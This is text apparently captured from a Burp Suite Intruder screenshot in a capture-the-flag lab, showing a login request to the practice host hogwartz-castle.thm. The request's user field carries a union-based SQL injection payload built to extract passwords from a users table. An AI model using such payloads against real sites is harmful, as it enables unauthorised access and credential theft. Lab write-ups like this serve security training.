 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://hogwartz-castle.thm
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select group_concat(§password§),2,3,4 FROM users-- -